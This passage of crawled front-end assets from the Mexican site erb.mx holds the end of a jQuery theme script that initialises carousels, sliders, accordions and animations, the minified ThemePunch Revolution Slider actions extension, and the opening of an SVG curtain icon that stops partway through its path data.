				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');

				$(target).fadeIn(300);

				$(target).addClass('active-tab');

			}

		});

	}

	

	

	

	//Masonary

	function enableMasonry() {

		if($('.masonry-items-container').length){

	

			var winDow = $(window);

			// Needed variables

			var $container=$('.masonry-items-container');

	

			$container.isotope({

				itemSelector: '.masonry-item',

				 masonry: {

					columnWidth : '.masonry-item.col-md-4'

				 },

				animationOptions:{

					duration:500,

					easing:'linear'

				}

			});

	

			winDow.bind('resize', function(){



				$container.isotope({ 

					itemSelector: '.masonry-item',

					animationOptions: {

						duration: 500,

						easing	: 'linear',

						queue	: false

					}

				});

			});

		}

	}

	

	enableMasonry();

	

	

	//Price Range Slider

	if($('.price-range-slider').length){

		$( ".price-range-slider" ).slider({

			range: true,

			min: 0,

			max: 90,

			values: [ 8, 85 ],

			slide: function( event, ui ) {

			$( "input.property-amount" ).val( ui.values[ 0 ] + " - " + ui.values[ 1 ] );

			}

		});

		

		$( "input.property-amount" ).val( $( ".price-range-slider" ).slider( "values", 0 ) + " - $" + $( ".price-range-slider" ).slider( "values", 1 ) );	

	}

	

	

	//Jquery Spinner / Quantity Spinner

	if($('.quantity-spinner').length){

		$("input.quantity-spinner").TouchSpin({

		  verticalbuttons: true

		});

	}

	

	

	//Fact Counter + Text Count

	if($('.count-box').length){

		$('.count-box').appear(function(){

	

			var $t = $(this),

				n = $t.find(".count-text").attr("data-stop"),

				r = parseInt($t.find(".count-text").attr("data-speed"), 10);

				

			if (!$t.hasClass("counted")) {

				$t.addClass("counted");

				$({

					countNum: $t.find(".count-text").text()

				}).animate({

					countNum: n

				}, {

					duration: r,

					easing: "linear",

					step: function() {

						$t.find(".count-text").text(Math.floor(this.countNum));

					},

					complete: function() {

						$t.find(".count-text").text(this.countNum);

					}

				});

			}

			

		},{accY: 0});

	}

	

	

	//Single Item Carousel

	if ($('.single-item-carousel').length) {

		$('.single-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});    		

	}

	

	

	//Testimonial Item Carousel

	if ($('.testimonial-item-carousel').length) {

		$('.testimonial-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});    		

	}

	

	

	//Three Item Carousel

	if ($('.three-item-carousel').length) {

		$('.three-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:2

				},

				800:{

					items:2

				},

				1024:{

					items:3

				},

				1200:{

					items:3

				}

			}

		});    		

	}

	

	

	//Custom Seclect Box

	if($('.custom-select-box').length){

		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');

	}

	

	

	//Progress Bar / Levels

	if($('.progress-levels .progress-box .bar-fill').length){

		$(".progress-box .bar-fill").each(function() {

			$('.progress-box .bar-fill').appear(function(){

				var progressWidth = $(this).attr('data-percent');

				$(this).css('height',progressWidth+'%');

			});

			

		},{accY: 0});

	}

	

	

	

	

	

	// Product Carousel Slider

	if ($('.history-carousel .content-carousel').length && $('.history-carousel .thumbs-carousel').length) {



		var $sync3 = $(".history-carousel .content-carousel"),

			$sync4 = $(".history-carousel .thumbs-carousel"),

			flags = false,

			durations = 500;



			$sync3

				.owlCarousel({

					loop:false,

					items: 1,

					margin: 0,

					nav: true,

					navText: [ '<span class="icon flaticon-left-arrow-1"></span>', '<span class="icon flaticon-right-arrow-1"></span>' ],

					dots: false,

					autoplay: true,

					autoplayTimeout: 5000

				})

				.on('changed.owl.carousel', function (e) {

					if (!flags) {

						flags = false;

						$sync4.trigger('to.owl.carousel', [e.item.index, durations, true]);

						flags = false;

					}

				});



			$sync4

				.owlCarousel({

					loop:false,

					margin: 0,

					items: 1,

					nav: true,

					navText: [ '<span class="icon flaticon-left-arrow-1"></span>', '<span class="icon flaticon-right-arrow-1"></span>' ],

					dots: false,

					center: false,

					autoplay: true,

					autoplayTimeout: 5000,

					responsive: {

						0:{

				            items:1,

				            autoWidth: false

				        },

				        400:{

				            items:1,

				            autoWidth: false

				        },

				        600:{

				            items:1,

				            autoWidth: false

				        },

				        900:{

				            items:1,

				            autoWidth: false

				        },

				        1000:{

				            items:1,

				            autoWidth: false

				        }

				    },

				})

				

		.on('click', '.owl-item', function () {

			$sync3.trigger('to.owl.carousel', [$(this).index(), durations, true]);

		})

		.on('changed.owl.carousel', function (e) {

			if (!flags) {

				flags = true;		

				$sync3.trigger('to.owl.carousel', [e.item.index, durations, true]);

				flags = false;

			}

		});



	}

	

	//Accordion Box

	if($('.accordion-box').length){

		$(".accordion-box").on('click', '.acc-btn', function() {

			

			var outerBox = $(this).parents('.accordion-box');

			var target = $(this).parents('.accordion');

			

			if($(this).hasClass('active')!==true){

				$(outerBox).find('.accordion .acc-btn').removeClass('active');

			}

			

			if ($(this).next('.acc-content').is(':visible')){

				return false;

			}else{

				$(this).addClass('active');

				$(outerBox).children('.accordion').removeClass('active-block');

				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);

				target.addClass('active-block');

				$(this).next('.acc-content').slideDown(300);	

			}

		});	

	}

	

	

	//Two Item Carousel

	if ($('.two-item-carousel').length) {

		$('.two-item-carousel').owlCarousel({

			loop:true,

			margin:70,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-right-arrow-1"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:2

				},

				1024:{

					items:2

				},

				1200:{

					items:2

				}

			}

		});    		

	}

	

	//Two Item Testimonial

	if ($('.testimonial-two-item').length) {

		$('.testimonial-two-item').owlCarousel({

			loop:true,

			margin:70,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-right-arrow-1"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:2

				},

				1200:{

					items:2

				}

			}

		});    		

	}

	

	

	// Sponsors Carousel

	if ($('.sponsors-carousel').length) {

		$('.sponsors-carousel').owlCarousel({

			loop:true,

			margin:0,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:4

				},

				800:{

					items:5

				},

				1024:{

					items:6

				}

			}

		});    		

	}

	

	

	// Sponsors Carousel Two

	if ($('.sponsors-carousel-two').length) {

		$('.sponsors-carousel-two').owlCarousel({

			loop:true,

			margin:20,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:4

				},

				800:{

					items:5

				},

				1024:{

					items:5

				}

			}

		});    		

	}



	

	//LightBox / Fancybox

	if($('.lightbox-image').length) {

		$('.lightbox-image').fancybox({

			openEffect  : 'fade',

			closeEffect : 'fade',

			helpers : {

				media : {}

			}

		});

	}

	

	

	//Contact Form Validation

	if($('#contact-form').length){

		$('#contact-form').validate({

			rules: {

				username: {

					required: true

				},

				email: {

					required: true,

					email: true

				},

				subject: {

					required: true

				},

				message: {

					required: true

				}

			}

		});

	}

	

	

	//Gallery Filters

	if($('.filter-list').length){

		$('.filter-list').mixItUp({});

	}

	

	

	// Scroll to a Specific Div

	if($('.scroll-to-target').length){

		$(".scroll-to-target").on('click', function() {

			var target = $(this).attr('data-target');

		   // animate

		   $('html, body').animate({

			   scrollTop: $(target).offset().top

			 }, 1500);

	

		});

	}

	

	

	// Elements Animation

	if($('.wow').length){

		var wow = new WOW(

		  {

			boxClass:     'wow',      // animated element css class (default is wow)

			animateClass: 'animated', // animation css class (default is animated)

			offset:       0,          // distance to the element when triggering the animation (default is 0)

			mobile:       false,       // trigger animations on mobile devices (default is true)

			live:         true       // act on asynchronously loaded content (default is true)

		  }

		);

		wow.init();

	}





/* ==========================================================================

   When document is Scrollig, do

   ========================================================================== */

	

	$(window).on('scroll', function() {

		headerStyle();

	});

	

/* ==========================================================================

   When document is loading, do

   ========================================================================== */

	

	$(window).on('load', function() {

		handlePreloader();

		enableMasonry();

	});



/* ==========================================================================

   When document is Resizing, do

   ========================================================================== */

	

	$(window).on('resize', function() {

		maintenanceSection();

	});



})(window.jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.actions.min.js
body_size: 2249
content:
/********************************************

 * REVOLUTION 5.4.2 EXTENSION - ACTIONS

 * @version: 2.1.0 (15.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

! function ($) {
	"use strict";

	function getScrollRoot() {
		var d, a = document.documentElement,
			b = document.body,
			c = (void 0 !== window.pageYOffset ? window.pageYOffset : null) || b.scrollTop || a.scrollTop;
		return a.scrollTop = b.scrollTop = c + (c > 0) ? -1 : 1, d = a.scrollTop !== c ? a : b, d.scrollTop = c, d
	}
	var _R = jQuery.fn.revolution,
		_ISM = _R.is_mobile(),
		extension = {
			alias: "Actions Min JS",
			name: "revolution.extensions.actions.min.js",
			min_core: "5.4.5",
			version: "2.1.0"
		};
	jQuery.extend(!0, _R, {
		checkActions: function (a, b, c) {
			if ("stop" === _R.compare_version(extension).check) return !1;
			checkActions_intern(a, b, c)
		}
	});
	var checkActions_intern = function (a, b, c) {
			c && jQuery.each(c, function (c, d) {
				d.delay = parseInt(d.delay, 0) / 1e3, a.addClass("tp-withaction"), b.fullscreen_esclistener || "exitfullscreen" != d.action && "togglefullscreen" != d.action || (jQuery(document).keyup(function (b) {
					27 == b.keyCode && jQuery("#rs-go-fullscreen").length > 0 && a.trigger(d.event)
				}), b.fullscreen_esclistener = !0);
				var e = "backgroundvideo" == d.layer ? jQuery(".rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".tp-revslider-slidesli").find(".tp-videolayer") : jQuery("#" + d.layer);
				switch (-1 != jQuery.inArray(d.action, ["toggleslider", "toggle_mute_video", "toggle_global_mute_video", "togglefullscreen"]) && a.data("togglelisteners", !0), d.action) {
					case "togglevideo":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var d = c.data("videotoggledby");
							void 0 == d && (d = new Array), d.push(a), c.data("videotoggledby", d)
						});
						break;
					case "togglelayer":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var e = c.data("layertoggledby");
							void 0 == e && (e = new Array), e.push(a), c.data("layertoggledby", e), c.data("triggered_startstatus", d.layerstatus)
						});
						break;
					case "toggle_mute_video":
					case "toggle_global_mute_video":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var d = c.data("videomutetoggledby");
							void 0 == d && (d = new Array), d.push(a), c.data("videomutetoggledby", d)
						});
						break;
					case "toggleslider":
						void 0 == b.slidertoggledby && (b.slidertoggledby = new Array), b.slidertoggledby.push(a);
						break;
					case "togglefullscreen":
						void 0 == b.fullscreentoggledby && (b.fullscreentoggledby = new Array), b.fullscreentoggledby.push(a)
				}
				switch (a.on(d.event, function () {
					if ("click" === d.event && a.hasClass("tp-temporarydisabled")) return !1;
					var c = "backgroundvideo" == d.layer ? jQuery(".active-revslide .slotholder .rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".active-revslide .tp-videolayer").first() : jQuery("#" + d.layer);
					if ("stoplayer" == d.action || "togglelayer" == d.action || "startlayer" == d.action) {
						if (c.length > 0) {
							var e = c.data();
							void 0 !== e.clicked_time_stamp && (new Date).getTime() - e.clicked_time_stamp > 150 && (clearTimeout(e.triggerdelayIn), clearTimeout(e.triggerdelayOut)), e.clicked_time_stamp = (new Date).getTime(), "startlayer" == d.action || "togglelayer" == d.action && "in" != c.data("animdirection") ? (e.animdirection = "in", e.triggerstate = "on", _R.toggleState(e.layertoggledby), _R.playAnimationFrame && (clearTimeout(e.triggerdelayIn), e.triggerdelayIn = setTimeout(function () {
								_R.playAnimationFrame({
									caption: c,
									opt: b,
									frame: "frame_0",
									triggerdirection: "in",
									triggerframein: "frame_0",
									triggerframeout: "frame_999"
								})
							}, 1e3 * d.delay))) : ("stoplayer" == d.action || "togglelayer" == d.action && "out" != c.data("animdirection")) && (e.animdirection = "out", e.triggered = !0, e.triggerstate = "off", _R.stopVideo && _R.stopVideo(c, b), _R.unToggleState(e.layertoggledby), _R.endMoveCaption && (clearTimeout(e.triggerdelayOut), e.triggerdelayOut = setTimeout(function () {
								_R.playAnimationFrame({
									caption: c,
									opt: b,
									frame: "frame_999",
									triggerdirection: "out",
									triggerframein: "frame_0",
									triggerframeout: "frame_999"
								})
							}, 1e3 * d.delay)))
						}
					} else !_ISM || "playvideo" != d.action && "stopvideo" != d.action && "togglevideo" != d.action && "mutevideo" != d.action && "unmutevideo" != d.action && "toggle_mute_video" != d.action && "toggle_global_mute_video" != d.action ? (d.delay = "NaN" === d.delay || NaN === d.delay ? 0 : d.delay, punchgs.TweenLite.delayedCall(d.delay, function () {
						actionSwitches(c, b, d, a)
					}, [c, b, d, a])) : actionSwitches(c, b, d, a)
				}), d.action) {
					case "togglelayer":
					case "startlayer":
					case "playlayer":
					case "stoplayer":
						var e = jQuery("#" + d.layer),
							f = e.data();
						e.length > 0 && void 0 !== f && (void 0 !== f.frames && "bytrigger" != f.frames[0].delay || void 0 === f.frames && "bytrigger" !== f.start) && (f.triggerstate = "on")
				}
			})
		},
		actionSwitches = function (tnc, opt, a, _nc) {
			switch (a.action) {
				case "scrollbelow":
					a.speed = void 0 !== a.speed ? a.speed : 400, a.ease = void 0 !== a.ease ? a.ease : punchgs.Power2.easeOut, _nc.addClass("tp-scrollbelowslider"), _nc.data("scrolloffset", a.offset), _nc.data("scrolldelay", a.delay), _nc.data("scrollspeed", a.speed), _nc.data("scrollease", a.ease);
					var off = getOffContH(opt.fullScreenOffsetContainer) || 0,
						aof = parseInt(a.offset, 0) || 0;
					off = off - aof || 0, opt.scrollRoot = jQuery(document);
					var sobj = {
						_y: opt.scrollRoot.scrollTop()
					};
					punchgs.TweenLite.to(sobj, a.speed / 1e3, {
						_y: opt.c.offset().top + jQuery(opt.li[0]).height() - off,
						ease: a.ease,
						onUpdate: function () {
							opt.scrollRoot.scrollTop(sobj._y)
						}
					});
					break;
				case "callback":
					eval(a.callback);
					break;
				case "jumptoslide":
					switch (a.slide.toLowerCase()) {
						case "+1":
						case "next":
							opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, 1);
							break;
						case "previous":
						case "prev":
						case "-1":
							opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, -1);
							break;
						default:
							var ts = jQuery.isNumeric(a.slide) ? parseInt(a.slide, 0) : a.slide;
							_R.callingNewSlide(opt.c, ts)
					}
					break;
				case "simplelink":
					window.open(a.url, a.target);
					break;
				case "toggleslider":
					opt.noloopanymore = 0, "playing" == opt.sliderstatus ? (opt.c.revpause(), opt.forcepause_viatoggle = !0, _R.unToggleState(opt.slidertoggledby)) : (opt.forcepause_viatoggle = !1, opt.c.revresume(), _R.toggleState(opt.slidertoggledby));
					break;
				case "pauseslider":
					opt.c.revpause(), _R.unToggleState(opt.slidertoggledby);
					break;
				case "playslider":
					opt.noloopanymore = 0, opt.c.revresume(), _R.toggleState(opt.slidertoggledby);
					break;
				case "playvideo":
					tnc.length > 0 && _R.playVideo(tnc, opt);
					break;
				case "stopvideo":
					tnc.length > 0 && _R.stopVideo && _R.stopVideo(tnc, opt);
					break;
				case "togglevideo":
					tnc.length > 0 && (_R.isVideoPlaying(tnc, opt) ? _R.stopVideo && _R.stopVideo(tnc, opt) : _R.playVideo(tnc, opt));
					break;
				case "mutevideo":
					tnc.length > 0 && _R.muteVideo(tnc, opt);
					break;
				case "unmutevideo":
					tnc.length > 0 && _R.unMuteVideo && _R.unMuteVideo(tnc, opt);
					break;
				case "toggle_mute_video":
					tnc.length > 0 && (_R.isVideoMuted(tnc, opt) ? _R.unMuteVideo(tnc, opt) : _R.muteVideo && _R.muteVideo(tnc, opt)), _nc.toggleClass("rs-toggle-content-active");
					break;
				case "toggle_global_mute_video":
					!0 === opt.globalmute ? (opt.globalmute = !1, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
						_R.unMuteVideo && _R.unMuteVideo(b, opt)
					})) : (opt.globalmute = !0, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
						_R.muteVideo && _R.muteVideo(b, opt)
					})), _nc.toggleClass("rs-toggle-content-active");
					break;
				case "simulateclick":
					tnc.length > 0 && tnc.click();
					break;
				case "toggleclass":
					tnc.length > 0 && (tnc.hasClass(a.classname) ? tnc.removeClass(a.classname) : tnc.addClass(a.classname));
					break;
				case "gofullscreen":
				case "exitfullscreen":
				case "togglefullscreen":
					if (jQuery(".rs-go-fullscreen").length > 0 && ("togglefullscreen" == a.action || "exitfullscreen" == a.action)) {
						jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen");
						var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
						opt.minHeight = opt.oldminheight, opt.infullscreenmode = !1, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.unToggleState(opt.fullscreentoggledby)
					} else if (0 == jQuery(".rs-go-fullscreen").length && ("togglefullscreen" == a.action || "gofullscreen" == a.action)) {
						var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
						gf.addClass("rs-go-fullscreen"), opt.oldminheight = opt.minHeight, opt.minHeight = jQuery(window).height(), opt.infullscreenmode = !0, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.toggleState(opt.fullscreentoggledby)
					}
					break;
				default:
					var obj = {};
					obj.event = a, obj.layer = _nc, opt.c.trigger("layeraction", [obj])
			}
		},
		getOffContH = function (a) {
			if (void 0 == a) return 0;
			if (a.split(",").length > 1) {
				var b = a.split(","),
					c = 0;
				return b && jQuery.each(b, function (a, b) {
					jQuery(b).length > 0 && (c += jQuery(b).outerHeight(!0))
				}), c
			}
			return jQuery(a).height()
		}
}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/cortinas.svg
body_size: 1040
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512 512" width="512px" class=""><g><path d="m472 16.007812h-48l-48-.078124h-240l-48-.082032h-80v24h80l48 .082032h240l48 .078124h80v-24zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m472 40.007812v440l-23.921875-8-24 8h-.078125v-440zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m448.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m424 40.007812v440l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m400.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m328 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m376 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m376 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m328 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m280 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m280 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m232 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m232 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m160 472.007812 24 8v23.839844l-24-8-24 8v-23.839844zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m184 39.929688v440.078124l-24-8-24 8v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m112.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24.078125 7.914063v-23.832031zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m136 39.929688v440.078124l-23.921875-8-24.078125 7.921876v-440.082032zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m88 39.847656v440.082032l-.320312.078124-24.320313-8-23.359375 8v-440.160156zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m87.679688 480.007812.320312-.078124v23.832031l-.320312.085937-24.320313-8-23.359375 8v-23.839844l23.359375-8zm0 0" fill="#fff" data-original="#FFF" class=""/><g fill="#116fff"><path d="m504 24-496-.128906c-4.425781 0-8-3.582032-8-8 0-4.421875 3.585938-8 8-8l496 .128906c4.425781 0 8 3.585938 8 8 0 4.425781-3.585938 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m504 48-496-.128906c-4.425781 0-8-3.582032-8-8 0-4.421875 3.585938-8 8-8l496 .128906c4.425781 0 8 3.585938 8 8 0 4.425781-3.585938 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472 511.847656c-4.425781 0-8-3.574218-8-8v-464c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40 511.847656c-4.425781 0-8-3.574218-8-8v-464c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472.097656 511.855469c-.832031 0-1.699218-.136719-2.53125-.414063l-21.46875-7.167968-21.472656 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.46875-7.167968-21.472656 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.46875 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.472657-7.167968-21.484374 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.488281 7.167968c-1.636719.542969-3.421875.542969-5.0625 0l-21.472656-7.167968-21.488282 7.167968c-1.640625.542969-3.421875.542969-5.0625 0l-21.488281-7.167968-21.472656 7.167968c-1.648438.542969-3.421875.542969-5.070313 0l-21.441406-7.167968-21.832031 7.175781c-1.625.527343-3.375.527343-5 0l-21.777344-7.167969-20.832031 7.144531c-4.183594 1.414063-8.734375-.808593-10.167969-4.976562-1.429687-4.175781.800781-8.730469 4.976563-10.167969l23.433593-8c1.65625-.5625 3.4375-.570312 5.09375-.035156l21.832031 7.1875 21.859376-7.1875c1.636718-.535156 3.398437-.519532 5.039062.019531l21.414062 7.160156 21.472657-7.160156c1.640625-.546875 3.425781-.546875 5.0625 0l21.488281 7.167969 21.488281-7.167969c1.640625-.546875 3.425781-.546875 5.066407 0l21.472656 7.167969 21.484375-7.167969c1.640625-.546875 3.425781-.546875 5.066406 0l21.472656 7.167969 21.488281-7.167969c1.636719-.546875 3.421876-.546875 5.0625 0l21.472657 7.167969 21.472656-7.167969c1.636719-.546875 3.421875-.546875 5.0625 0l21.472656 7.167969 21.472657-7.167969c1.640624-.546875 3.421874-.546875 5.0625 0l21.472656 7.167969 21.472656-7.167969c1.640625-.546875 3.421875-.546875 5.0625 0l24 8.007813c4.191406 1.398437 6.457031 5.925781 5.054688 10.117187-1.183594 3.351563-4.292969 5.464844-7.644532 5.464844zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40.015625 488.007812c-3.328125 0-6.429687-2.085937-7.566406-5.40625-1.433594-4.175781.796875-8.730468 4.976562-10.167968l23.375-8c1.65625-.570313 3.4375-.570313 5.09375-.035156l21.832031 7.1875 21.859376-7.1875c1.636718-.535157 3.398437-.519532 5.039062.015624l21.414062 7.160157 21.472657-7.160157c1.640625-.542968 3.425781-.542968 5.0625 0l21.488281 7.171876 21.488281-7.171876c1.640625-.542968 3.425781-.542968 5.066407 0l21.472656 7.171876 21.484375-7.171876c1.640625-.542968 3.425781-.542968 5.066406 0l21.472656 7.171876 21.488281-7.171876c1.636719-.542968 3.421876-.542968 5.0625 0l21.472657 7.171876 21.472656-7.171876c1.636719-.542968 3.421875-.542968 5.0625 0l21.472656 7.171876 21.472657-7.171876c1.640624-.542968 3.421874-.542968 5.0625 0l21.472656 7.171876 21.472656-7.171876c1.640625-.542968 3.421875-.542968 5.0625 0l24 8.011719c4.191406 1.398438 6.457031 5.925781 5.054688 10.117188-1.398438 4.191406-5.917969 6.464843-10.117188 5.058593l-21.472656-7.167968-21.472656 7.167968c-1.640626.542969-3.421876.542969-5.0625 0l-21.472657-7.167968-21.472656 7.167968c-1.640625.542969-3.425781.542969-5.0625 0l-21.472656-7.167968-21.472657 7.167968c-1.640624.542969-3.425781.542969-5.0625 0l-21.472656-7.167968-21.488281 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.46875-7.167968-21.488281 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.484375 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.488282-7.167968-21.472656 7.167968c-1.644531.550782-3.421875.535157-5.070312 0l-21.441406-7.167968-21.832032 7.175781c-1.621094.527344-3.375.527344-5 0l-21.773437-7.167969-20.832031 7.144532c-.863282.277343-1.746094.421874-2.601563.421874zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m88 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m136 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m184 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m232 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m280 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m328 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m376 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m424 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 